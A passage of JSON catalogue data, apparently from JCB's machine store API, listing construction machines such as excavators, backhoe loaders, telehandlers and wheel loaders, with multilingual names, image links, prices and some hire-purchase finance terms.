dirt"}]}],"prices":[],"countryIds":[5],"urlSlug":"js210","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":7,"primaryBuildCodes":["9097"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":215,"displayNames":[{"isoCode":"en-GB","text":"JS220LC"}],"localisedDetails":[{"isoCode":"en-GB","text":"22T Excavator"},{"isoCode":"pt-BR","text":"22T Escavadeiras Hidráulicas"}],"machineRangeId":13,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1835","altTexts":[{"isoCode":"pt-BR","text":"Imagem CGI da escavadeira rastreada JS220 no fundo branco"},{"isoCode":"en-GB","text":"JS220 Tracked Excavator CGI Image on White Background"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1834","altTexts":[{"isoCode":"en-GB","text":"JS220 in application on a housing development site"},{"isoCode":"pt-BR","text":"JS220 em aplicação em um site de desenvolvimento habitacional"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1844","altTexts":[{"isoCode":"en-GB","text":"JS220 in application with a bucket digging"},{"isoCode":"pt-BR","text":"JS220 em aplicativo com uma escavação de bucket"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1845","altTexts":[{"isoCode":"pt-BR","text":"JS220 em aplicação em uma pedreira usando um disjuntor para quebrar rochas"},{"isoCode":"en-GB","text":"JS220 in application at a quarry using a breaker to break rocks"}]}],"prices":[],"countryIds":[5],"urlSlug":"js220","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":8,"primaryBuildCodes":["9098"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":216,"displayNames":[{"isoCode":"en-GB","text":"JS235"}],"localisedDetails":[{"isoCode":"en-GB","text":"23.5T Excavator"},{"isoCode":"pt-BR","text":"23,5T Escavadeira Hidráulicas"}],"machineRangeId":13,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1868","altTexts":[{"isoCode":"pt-BR","text":"Imagem CGI JS235 com fundo branco"},{"isoCode":"en-GB","text":"JS235 CGI Image with white background"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1869","altTexts":[{"isoCode":"en-GB","text":"23.5T Excavator at a quarry collecting rocks"},{"isoCode":"pt-BR","text":"23.5T Escavadeira em uma pedreira coletando rochas"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1870","altTexts":[{"isoCode":"en-GB","text":"23.5T Excavator using a breaker at a quarry"},{"isoCode":"pt-BR","text":"Escavadeira 23.5T usando um disjuntor em uma pedreira"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1879","altTexts":[{"isoCode":"pt-BR","text":"Escavadeira de esteiras de 23,5T em aplicação em um conjunto habitacional"},{"isoCode":"en-GB","text":"23.5T Tracked Excavator in application on a housing development site"}]}],"prices":[],"countryIds":[5],"urlSlug":"js235","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":11,"primaryBuildCodes":["9127"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":217,"displayNames":[{"isoCode":"en-GB","text":"8026 CTS"}],"localisedDetails":[{"isoCode":"pt-BR","text":"2,6T Mini Escavadeiras"},{"isoCode":"en-GB","text":"2.6T Mini Excavator"},{"isoCode":"de","text":"2,6 Tonnen Minibagger "}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1856","altTexts":[{"isoCode":"pt-BR","text":"8026 CTS Mini Excavator CGI Imagem em um fundo branco"},{"isoCode":"en-GB","text":"8026 CTS Mini Excavator CGI Image on a white background"},{"isoCode":"de","text":"JCB 8026 CTS CGI seitlich"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1855","altTexts":[{"isoCode":"pt-BR","text":"Imagem CTS 8026 no aplicativo esvaziando um bucket"},{"isoCode":"en-GB","text":"8026 CTS Image in application emptying a bucket"},{"isoCode":"de","text":"JCB 8026 CTS beim ausbaggern eines Lochs"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1854","altTexts":[{"isoCode":"de","text":"JCB 8026 CTS 1"},{"isoCode":"en-GB","text":"8026 CTS Mini Excavto completing work on a driveway on a housing estate"},{"isoCode":"pt-BR","text":"8026 CTS Mini Excavto concluindo obra em uma garagem em um conjunto habitacional"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1857","altTexts":[{"isoCode":"de","text":"JCB 8026 CTS beim planieren"},{"isoCode":"pt-BR","text":"8026 CTS Mini Escavadeira classificando um pouco de lama em um jardim em um local de desenvolvimento habitacional."},{"isoCode":"en-GB","text":"8026 CTS Mini Excavator grading some mud on in a garden on a housing development site."}]}],"prices":[{"countryId":4,"amount":46316}],"countryIds":[5,4],"urlSlug":"8026","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,259.44","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 36 Monat"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"36","name":"HirePurchaseTermMonths"},{"value":"£46,316.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£4,649.10","name":"HirePurchaseDownpaymentExVat"},{"value":"£41,841.90","name":"HirePurchaseBalanceToFinance"},{"value":"£1,259.44","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":19,"primaryBuildCodes":["826B","8448"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":218,"displayNames":[{"isoCode":"en-GB","text":"1CX"}],"localisedDetails":[{"isoCode":"pt-BR","text":"4,2T Retroescavadeira"},{"isoCode":"en-GB","text":"4.2T Backhoe Loader"}],"machineRangeId":7,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1814","altTexts":[{"isoCode":"pt-BR","text":"1CX on a white background"},{"isoCode":"en-GB","text":"1CX on a white background"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1815","altTexts":[{"isoCode":"en-GB","text":"1CX application image"},{"isoCode":"pt-BR","text":"1CX application image"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1817","altTexts":[{"isoCode":"en-GB","text":"1CX on a golf course"},{"isoCode":"pt-BR","text":"1CX on a golf course"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1816","altTexts":[{"isoCode":"pt-BR","text":"1CX digging in between 2 buildings"},{"isoCode":"en-GB","text":"1CX digging in between 2 buildings"}]}],"prices":[],"countryIds":[5],"urlSlug":"1cx","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":1,"primaryBuildCodes":["8905"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":219,"displayNames":[{"isoCode":"en-GB","text":"190"}],"localisedDetails":[{"isoCode":"pt-BR","text":"3,1T Mini Carregadeira"},{"isoCode":"en-GB","text":"3.1T Skid Steer Loader"},{"isoCode":"en-AU","text":"3,104 kg Skid Steer Loader"}],"machineRangeId":10,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1820","altTexts":[{"isoCode":"en-AU","text":"190 CGI"},{"isoCode":"pt-BR","text":"190 CGI"},{"isoCode":"en-GB","text":"190 CGI"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1821","altTexts":[{"isoCode":"pt-BR","text":"190 Application image"},{"isoCode":"en-GB","text":"190 Application image"},{"isoCode":"en-AU","text":"190 Application image"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1818","altTexts":[{"isoCode":"en-GB","text":"190 Application image"},{"isoCode":"en-AU","text":"190 Application image"},{"isoCode":"pt-BR","text":"190 Application image"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1819","altTexts":[{"isoCode":"pt-BR","text":"190 Application image"},{"isoCode":"en-GB","text":"190 Application image"},{"isoCode":"en-AU","text":"190 Application image"}]}],"prices":[],"countryIds":[6,5],"urlSlug":"190","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":3,"primaryBuildCodes":["8C03"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":220,"displayNames":[{"isoCode":"en-GB","text":"540-170"}],"localisedDetails":[{"isoCode":"en-GB","text":"3.0  Telescopic Handler"},{"isoCode":"pt-BR","text":"3,0 T Manipulador Telescópico"}],"machineRangeId":11,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1812","altTexts":[{"isoCode":"en-GB","text":"THL 540-170 CGI 1"},{"isoCode":"pt-BR","text":"THL 540-170 CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1813","altTexts":[{"isoCode":"pt-BR","text":"THL 540-170 APP 1"},{"isoCode":"en-GB","text":"THL 540-170 APP 1"}]}],"prices":[],"countryIds":[5],"urlSlug":"540-170","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":11,"primaryBuildCodes":["5973"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":221,"displayNames":[{"isoCode":"en-GB","text":"4CX"}],"localisedDetails":[{"isoCode":"pt-BR","text":"8,5T Retroescavadeira"},{"isoCode":"en-GB","text":"8.5T Backhoe Loader"}],"machineRangeId":7,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1827","altTexts":[{"isoCode":"en-GB","text":"4CX CGI 1"},{"isoCode":"pt-BR","text":"4CX CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1829","altTexts":[{"isoCode":"en-GB","text":"4CX lifting materials"},{"isoCode":"pt-BR","text":"4CX lifting materials"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1828","altTexts":[{"isoCode":"pt-BR","text":"4CX loading a truck"},{"isoCode":"en-GB","text":"4CX loading a truck"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1826","altTexts":[{"isoCode":"pt-BR","text":"4CX lifting log"},{"isoCode":"en-GB","text":"4CX lifting log"}]}],"prices":[],"countryIds":[5],"urlSlug":"4cx","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":5,"primaryBuildCodes":["2966"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":222,"displayNames":[{"isoCode":"en-GB","text":"541-70"}],"localisedDetails":[{"isoCode":"pt-BR","text":"4,1 T Manipulador Telescópico"},{"isoCode":"en-GB","text":"4,1 T Capacidade de elevação Manipulador telescópico"}],"machineRangeId":11,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1836","altTexts":[{"isoCode":"en-GB","text":"CGI1"},{"isoCode":"pt-BR","text":"CGI1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1838","altTexts":[{"isoCode":"en-GB","text":"APP 1"},{"isoCode":"pt-BR","text":"APP 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1837","altTexts":[{"isoCode":"en-GB","text":"APP 2"},{"isoCode":"pt-BR","text":"APP 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1839","altTexts":[{"isoCode":"en-GB","text":"APP 3"},{"isoCode":"pt-BR","text":"APP 3"}]}],"prices":[],"countryIds":[5],"urlSlug":"541-70","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":13,"primaryBuildCodes":["5987"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":223,"displayNames":[{"isoCode":"en-GB","text":"530-70"}],"localisedDetails":[{"isoCode":"en-GB","text":"3.0 T Telehandler"},{"isoCode":"pt-BR","text":"3,0 T Manipulador Telescópico"}],"machineRangeId":11,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1840","altTexts":[{"isoCode":"en-GB","text":"CGI 1"},{"isoCode":"pt-BR","text":"CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1842","altTexts":[{"isoCode":"pt-BR","text":"APP 1"},{"isoCode":"en-GB","text":"APP 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1843","altTexts":[{"isoCode":"pt-BR","text":"APP 2"},{"isoCode":"en-GB","text":"APP 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1841","altTexts":[{"isoCode":"pt-BR","text":"APP 3"},{"isoCode":"en-GB","text":"APP 3"}]}],"prices":[],"countryIds":[5],"urlSlug":"530-70","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":7,"primaryBuildCodes":["5INP"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":224,"displayNames":[{"isoCode":"en-GB","text":"530-110"}],"localisedDetails":[{"isoCode":"pt-BR","text":"11M -  Manipulador Telescópico"},{"isoCode":"en-GB","text":"3.0T Manipulador Telescópico"}],"machineRangeId":11,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1871","altTexts":[{"isoCode":"en-GB","text":"CGI 1"},{"isoCode":"pt-BR","text":"CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1874","altTexts":[{"isoCode":"en-GB","text":"APP 1"},{"isoCode":"pt-BR","text":"APP 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1873","altTexts":[{"isoCode":"pt-BR","text":"APP 2"},{"isoCode":"en-GB","text":"APP 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1872","altTexts":[{"isoCode":"en-GB","text":"APP 3"},{"isoCode":"pt-BR","text":"APP 3"}]}],"prices":[],"countryIds":[5],"urlSlug":"530-110","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":8,"primaryBuildCodes":["5INU"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":225,"displayNames":[{"isoCode":"en-GB","text":"3CX"}],"localisedDetails":[{"isoCode":"en-AU","text":"The One Machine Fleet"},{"isoCode":"pt-BR","text":"7,7T Retroescavadeira"},{"isoCode":"en-GB","text":"7.7T Backhoe Loader"}],"machineRangeId":7,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1993","altTexts":[{"isoCode":"en-AU","text":"3CX CGI 1"},{"isoCode":"en-US","text":"3CX CGI 1"},{"isoCode":"en-GB","text":"3CX CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1994","altTexts":[{"isoCode":"en-AU","text":"3CX APP 1"},{"isoCode":"en-GB","text":"3CX APP 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1995","altTexts":[{"isoCode":"en-GB","text":"M3CX APP 2"},{"isoCode":"en-AU","text":"3CX APP 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1996","altTexts":[{"isoCode":"en-AU","text":"3CX APP 3"},{"isoCode":"en-GB","text":"3CX APP 3"}]}],"prices":[],"countryIds":[6,5],"urlSlug":"3cx","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":3,"primaryBuildCodes":["1625"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":226,"displayNames":[{"isoCode":"en-GB","text":"422ZX"}],"localisedDetails":[{"isoCode":"pt-BR","text":"11,9T Pás Carregadeira"},{"isoCode":"en-GB","text":"Wheel Loader"}],"machineRangeId":9,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1875","altTexts":[{"isoCode":"en-GB","text":"422ZX CGI 1"},{"isoCode":"pt-BR","text":"422ZX CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1877","altTexts":[{"isoCode":"en-GB","text":"422ZX APP 1"},{"isoCode":"pt-BR","text":"422ZX APP 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1876","altTexts":[{"isoCode":"pt-BR","text":"422ZX APP 2"},{"isoCode":"en-GB","text":"422ZX APP 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1878","altTexts":[{"isoCode":"pt-BR","text":"422ZX APP 3"},{"isoCode":"en-GB","text":"422ZX APP 3"}]}],"prices":[],"countryIds":[5],"urlSlug":"422zx","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":8,"primaryBuildCodes":["422B"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":227,"displayNames":[{"isoCode":"en-GB","text":"426ZX"}],"localisedDetails":[{"isoCode":"pt-BR","text":"12,8T Pás Carregadeira"},{"isoCode":"en-GB","text":"12.8T Wheel Loader"}],"machineRangeId":9,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1858","altTexts":[{"isoCode":"en-GB","text":"426ZX CGI 1"},{"isoCode":"pt-BR","text":"426ZX CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1860","altTexts":[{"isoCode":"pt-BR","text":"426ZX Tipping material"},{"isoCode":"en-GB","text":"426ZX Tipping material"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1861","altTexts":[{"isoCode":"pt-BR","text":"426ZX Loading a truck"},{"isoCode":"en-GB","text":"426ZX Loading a truck"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1859","altTexts":[{"isoCode":"pt-BR","text":"426ZX Cab"},{"isoCode":"en-GB","text":"426ZX Cab"}]}],"prices":[],"countryIds":[5],"urlSlug":"426zx","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":9,"primaryBuildCodes":["426B"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":228,"displayNames":[{"isoCode":"en-GB","text":"427ZX"}],"localisedDetails":[{"isoCode":"pt-BR","text":"14,4T Pás Carregadeira"},{"isoCode":"en-GB","text":"14.4T Wheel Loader"}],"machineRangeId":9,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1862","altTexts":[{"isoCode":"pt-BR","text":"427ZX CGI 1"},{"isoCode":"en-GB","text":"427ZX CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1863","altTexts":[{"isoCode":"en-GB","text":"427 ZX in the dark"},{"isoCode":"pt-BR","text":"427 ZX in the dark"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1864","altTexts":[{"isoCode":"pt-BR","text":"427 ZX in a field"},{"isoCode":"en-GB","text":"427 ZX in a field"}]}],"prices":[],"countryIds":[5],"urlSlug":"427zx","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":10,"primaryBuildCodes":["427B"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":229,"displayNames":[{"isoCode":"en-GB","text":"437ZX"}],"localisedDetails":[{"isoCode":"pt-BR","text":"15,3T Pás Carregadeira"},{"isoCode":"en-GB","text":"15.3T Wheel Loader"}],"machineRangeId":9,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1866","altTexts":[{"isoCode":"en-GB","text":"437ZX CGI 1"},{"isoCode":"pt-BR","text":"437ZX CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1867","altTexts":[{"isoCode":"pt-BR","text":"437ZX tipping material"},{"isoCode":"en-GB","text":"437ZX tipping material"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1865","altTexts":[{"isoCode":"en-GB","text":"437ZX APP 2"},{"isoCode":"pt-BR","text":"437ZX APP 2"}]}],"prices":[],"countryIds":[5],"urlSlug":"437zx","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":11,"primaryBuildCodes":["437B"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":230,"displayNames":[{"isoCode":"en-GB","text":"116D"}],"localisedDetails":[{"isoCode":"en-AU","text":"Single Drum Soil Compactor"},{"isoCode":"en-GB","text":"Single Drum Soil Compactor"},{"isoCode":"pt-BR","text":"Compactadores de solo de cilindro único "}],"machineRangeId":2,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1884","altTexts":[{"isoCode":"pt-BR","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"},{"isoCode":"en-AU","text":"CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1885","altTexts":[{"isoCode":"en-AU","text":"APP 1"},{"isoCode":"en-GB","text":"APP 1"},{"isoCode":"pt-BR","text":"APP 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1887","altTexts":[{"isoCode":"en-AU","text":"APP 2"},{"isoCode":"pt-BR","text":"APP 2"},{"isoCode":"en-GB","text":"APP 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1886","altTexts":[{"isoCode":"pt-BR","text":"APP 3"},{"isoCode":"en-GB","text":"APP 3"},{"isoCode":"en-AU","text":"APP 3"}]}],"prices":[],"countryIds":[6,5],"urlSlug":"116d","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":1,"primaryBuildCodes":["306D","306H"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":231,"displayNames":[{"isoCode":"en-GB","text":"55Z-1"}],"localisedDetails":[{"isoCode":"en-GB","text":"5.5T Mini Excavator"},{"isoCode":"pt-BR","text":"5,5 T Mini Escavadeiras"},{"isoCode":"en-AU","text":"5.5T Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1888","altTexts":[{"isoCode":"en-AU","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"},{"isoCode":"pt-BR","text":"CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1890","altTexts":[{"isoCode":"en-GB","text":"APP 1"},{"isoCode":"pt-BR","text":"APP 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1891","altTexts":[{"isoCode":"en-GB","text":"APP 2"},{"isoCode":"pt-BR","text":"APP 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1889","altTexts":[{"isoCode":"pt-BR","text":"APP 3"},{"isoCode":"en-GB","text":"APP 3"}]}],"prices":[],"countryIds":[5,6],"urlSlug":"55z-1","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":30,"primaryBuildCodes":["855I"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":232,"displayNames":[{"isoCode":"en-GB","text":"50Z-1"}],"localisedDetails":[{"isoCode":"en-GB","text":"5.0T Mini Excavator"},{"isoCode":"en-AU","text":"5.0T Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1979","altTexts":[{"isoCode":"en-GB","text":"50Z-1 CGI"},{"isoCode":"en-AU","text":"50Z-1 CGI"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1981","altTexts":[{"isoCode":"en-AU","text":"50Z-1 APP 1"},{"isoCode":"en-GB","text":"50Z-1 APP 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1980","altTexts":[{"isoCode":"en-AU","text":"50Z-1 APP 2"},{"isoCode":"en-GB","text":"50Z-1 APP 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1982","altTexts":[{"isoCode":"en-AU","text":"50Z-1 APP 3"},{"isoCode":"en-GB","text":"50Z-1 APP 3"}]}],"prices":[],"countryIds":[6],"urlSlug":"50z-1au","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":28,"primaryBuildCodes":["850I"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":233,"displayNames":[{"isoCode":"en-GB","text":"25Z-1"}],"localisedDetails":[{"isoCode":"en-GB","text":"2.5T Zero Tailswing Excavator"},{"isoCode":"de","text":"2,5 Tonnen Minibagger "},{"isoCode":"fr","text":"Mini-Pelle de 2,5T"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2039","altTexts":[{"isoCode":"de","text":"25Z-1 CGI"},{"isoCode":"en-AU","text":"25Z-1 CGI"},{"isoCode":"pt-BR","text":"25Z-1 CGI"},{"isoCode":"en-GB","text":"25Z-1 CGI"},{"isoCode":"fr-CA","text":"25Z-1 CGI"},{"isoCode":"fr","text":"25Z-1 CGI"},{"isoCode":"en-US","text":"25Z-1 CGI"},{"isoCode":"en-CA","text":"25Z-1 CGI"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2038","altTexts":[{"isoCode":"fr","text":"25Z-1 CGI 2"},{"isoCode":"de","text":"25Z-1 CGI 2"},{"isoCode":"pt-BR","text":"25Z-1 CGI 2"},{"isoCode":"en-US","text":"25Z-1 CGI 2"},{"isoCode":"fr-CA","text":"25Z-1 CGI 2"},{"isoCode":"en-AU","text":"25Z-1 CGI 2"},{"isoCode":"en-CA","text":"25Z-1 CGI 2"},{"isoCode":"en-GB","text":"25Z-1 CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2036","altTexts":[{"isoCode":"en-CA","text":"25Z-1 Cab Interior"},{"isoCode":"en-AU","text":"25Z-1 Cab Interior"},{"isoCode":"pt-BR","text":"25Z-1 Cab Interior"},{"isoCode":"de","text":"25Z-1 Cab Interior"},{"isoCode":"en-GB","text":"25Z-1 Cab Interior"},{"isoCode":"en-US","text":"25Z-1 Cab Interior"},{"isoCode":"fr","text":"25Z-1 Cab Interior"},{"isoCode":"fr-CA","text":"25Z-1 Cab Interior"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2037","altTexts":[{"isoCode":"de","text":"25Z-1 App 1"},{"isoCode":"en-GB","text":"25Z-1 App 1"},{"isoCode":"fr","text":"25Z-1 App 1"},{"isoCode":"en-US","text":"25Z-1 App 1"},{"isoCode":"pt-BR","text":"25Z-1 App 1"},{"isoCode":"en-AU","text":"25Z-1 App 1"},{"isoCode":"en-CA","text":"25Z-1 App 1"},{"isoCode":"fr-CA","text":"25Z-1 App 1"}]}],"prices":[{"countryId":2,"amount":35000},{"countryId":4,"amount":41000}],"countryIds":[1,2,4],"urlSlug":"25z","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£711.50","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£41,000.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£4,117.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£37,057.50","name":"HirePurchaseBalanceToFinance"},{"value":"£711.50","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":20,"primaryBuildCodes":["8250","8252","8253","8254"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":234,"displayNames":[{"isoCode":"en-GB","text":"26C-1"}],"localisedDetails":[{"isoCode":"de","text":"2,6 Tonnen Minibagger "},{"isoCode":"fr","text":"Mini-Pelle de 2,5T"},{"isoCode":"en-GB","text":"2.6T Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1966","altTexts":[{"isoCode":"de","text":"26C Studio Shot"},{"isoCode":"en-GB","text":"26C Studio Shot"},{"isoCode":"fr","text":"26C Studio Shot"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1939","altTexts":[{"isoCode":"en-GB","text":"26C App 1"},{"isoCode":"fr","text":"26C App 1"},{"isoCode":"de","text":"26C App 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1926","altTexts":[{"isoCode":"en-GB","text":"26C App 2"},{"isoCode":"fr","text":"26C App 2"},{"isoCode":"de","text":"26C App 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1924","altTexts":[{"isoCode":"en-GB","text":"26C App 3"},{"isoCode":"fr","text":"26C App 3"},{"isoCode":"de","text":"26C App 